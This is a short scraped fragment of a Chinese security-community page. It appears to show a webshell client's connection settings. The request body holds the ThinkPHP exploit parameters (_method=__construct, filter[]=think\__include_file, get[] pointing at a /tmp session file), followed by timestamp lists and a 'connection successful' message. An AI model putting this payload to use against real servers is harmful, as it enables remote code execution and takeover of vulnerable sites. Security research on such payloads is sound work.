 编辑数据 (http://m
保存 清空 测试连接
基础配置
请求信息
Header Body
Name _method
Value __construct
#2
Name filter[]
Value think\__include_file
#3
Name get[]
Value /tmp/sess_0mg7tlcvtmpv06cb732j47chb3
其他设置
2021/03/09 11:02:09 2021/03/09 11:10:09
2021/03/09 10:24:08 2021/03/09 10:26:09
2021/03/09 09:59:40 2021/03/09 10:03:12
2021/03/09 09:54:14 2021/03/09 09:55:16
2021/03/05 15:55:20 2021/03/08 15:00:42
2021/03/05 17:41:25 2021/03/05 17:41:25
2020/11/01 21:23:05 2021/03/03 16:09:50
2021/03/03 15:45:34 2021/03/03 15:45:34
2020/11/20 15:59:41 2021/03/03 15:26:16
2021/03/01 10:57:27 2021/03/01 10:57:27
2021/02/26 14:33:41 2021/02/26 14:34:00
2021/02/24 11:31:30 2021/02/24 11:42:13
2021/02/05 11:03:21 2021/02/05 11:03:21
2021/01/11 14:08:37 2021/02/01 17:48:54
2021/01/15 17:01:47 2021/02/01 10:18:05
2020/12/16 10:25:01 2021/01/15 15:52:26
2021/01/13 17:27:12 2021/01/13 17:27:12
2021/01/13 15:46:16 2021/01/13 15:46:16
2021/01/11 11:16:39 2021/01/11 11:16:39
2021/01/08 16:59:05 2021/01/08 16:59:18
成功
连接成功!
猪猪谈安全
先知社区